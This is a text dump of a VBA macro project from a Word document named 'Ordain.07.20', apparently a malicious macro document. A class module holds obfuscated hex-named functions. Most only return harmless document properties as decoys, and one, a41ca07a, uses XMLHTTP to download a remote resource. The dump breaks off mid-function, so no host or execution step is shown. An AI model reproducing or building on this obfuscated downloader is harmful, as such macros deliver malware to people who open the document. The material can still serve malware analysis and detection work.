 Project - Project
Normal
Project (Ordain.07.20)
Microsoft Word Objects
ThisDocument
Modules
a1f8c654
f449f818
Class Modules
c4ae6e51
References
Properties - c4ae6e51
c4ae6e51 ClassModule
Alphabetic Categorized
(Name) c4ae6e51
Instancing 2 - PublicNotCreatable
Ordain.07.20 - c4ae6e51 (Code)
(General) aea2a0a7
Function aea2a0a7()
aea2a0a7 = ActiveWindow.StyleAreaWidth
End Function
Function e3ca6943()
e3ca6943 = Application.ActiveDocument.AttachedTemplate
End Function
Function f1d55f53()
f1d55f53 = Application.ActiveDocument.ActiveThemeDisplayName
End Function
Function beb6cd8d()
beb6cd8d = ActiveWindow.DocumentMap
End Function
Function a41ca07a(b761ddf6, e165a324)
Dim dc0545fd As Object
Set dc0545fd = New MSXML2.XMLHTTP60
Call dc0545fd.Open("GET", b761ddf6, False)
dc0545fd.Send
a41ca07a = dc0545fd.responsebody
End Function
Function f787feae()
f787feae = ActiveWindow.VerticalPercentScrolled
End Function
Function f4f006d9()
f4f006d9 = ActiveWindow.Index
End Function
Function e6a29f11()
e6a29f11 = 30914.535571498
End Function
Function eb4f4c08()
eb4f4c08 = ActiveWindow.Type
End Function
Function bb675ea3(c7210ecc)